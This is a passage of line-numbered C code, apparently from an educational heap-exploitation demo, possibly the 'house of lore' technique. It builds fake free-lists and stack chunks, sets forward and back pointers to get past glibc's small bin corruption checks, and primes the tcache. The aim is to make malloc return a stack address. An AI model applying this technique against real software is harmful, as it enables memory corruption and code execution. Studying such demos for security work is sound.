 48 void *dummies[7];
49 for(int i=0; i<7; i++) dummies[i] = malloc(0x100);
50
51 // victim-WORD_SIZE because we need to remove the header size in order to have the absolute address of the chunk
52 intptr_t *victim_chunk = victim-2;
53
54 fprintf(stderr, "stack_buffer_1 at %p\n", (void*)stack_buffer_1);
55 fprintf(stderr, "stack_buffer_2 at %p\n", (void*)stack_buffer_2);
56
57 fprintf(stderr, "Create a fake free-list on the stack\n");
58 for(int i=0; i<6; i++) {
59 fake_freelist[i][3] = fake_freelist[i+1];
60 }
61 fake_freelist[6][3] = NULL;
62 fprintf(stderr, "fake free-list at %p\n", fake_freelist);
63
64 fprintf(stderr, "Create a fake chunk on the stack\n");
65 fprintf(stderr, "Set the fwd pointer to the victim_chunk in order to bypass the check of small bin corrupted"
66 "in second to the last malloc, which putting stack address on smallbin list\n");
67 stack_buffer_1[0] = 0;
68 stack_buffer_1[1] = 0;
69 stack_buffer_1[2] = victim_chunk;
70
71 fprintf(stderr, "Set the bk pointer to stack_buffer_2 and set the fwd pointer of stack_buffer_2 to point to stack_buffer_1 "
72 "in order to bypass the check of small bin corrupted in last malloc, which returning pointer to the fake "
73 "chunk on stack");
74 stack_buffer_1[3] = (intptr_t*)stack_buffer_2;
75 stack_buffer_2[2] = (intptr_t*)stack_buffer_1;
76
77 fprintf(stderr, "Set the bck pointer of stack_buffer_2 to the fake free-list in order to prevent crash prevent crash "
78 "introduced by smallbin-to-tcache mechanism\n");
79 stack_buffer_2[3] = (intptr_t *)fake_freelist[0];
80
81 fprintf(stderr, "Allocating another large chunk in order to avoid consolidating the top chunk with"
82 "the small one during the free()\n");
83 void *p5 = malloc(1000);
84 fprintf(stderr, "Allocated the large chunk on the heap at %p\n", p5);
85
86
87 fprintf(stderr, "Freeing dummy chunk\n");
88 for(int i=0; i<7; i++) free(dummies[i]);
89 fprintf(stderr, "Freeing the chunk %p, it will be inserted in the unsorted bin\n", victim);
90 free((void*)victim);
91
92 fprintf(stderr, "\nIn the unsorted bin the victim's fwd and bk pointers are the unsorted bin's header address (libc addresses)\n");
93 fprintf(stderr, "victim->fwd: %p\n", (void *)victim[0]);
94 fprintf(stderr, "victim->bk: %p\n\n", (void *)victim[1]);